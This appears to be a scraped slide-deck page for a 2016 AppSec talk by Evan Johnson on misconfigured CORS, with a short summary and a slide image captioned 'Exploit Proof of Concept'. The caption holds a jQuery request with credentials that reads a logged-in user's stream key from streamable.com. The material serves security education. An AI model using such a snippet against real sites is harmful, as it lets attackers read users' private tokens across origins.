



Evan Johnson discusses the complexities and security issues related to Cross-Origin Resource Sharing (CORS) in web development. He highlights the dangers of misconfigurations, provides evidence of widespread vulnerabilities, and critiques the overly complicated nature of current web security specifications. Johnson advocates for a simplification of security standards to enhance usability and protect users more effectively.








![Exploit Proof of Concept
$.ajax({
url:"https://streamable.com/ajax/me",
success: function( data ) {
document.write("Your stream key is " + data['stream_key']);
},
xhrFields: {
withCredentials: true
}
});](https://image.slidesharecdn.com/misconfiguredcors-161017154941/75/Misconfigured-CORS-Why-being-secure-isn-t-getting-easier-AppSec-USA-2016-17-2048.jpg)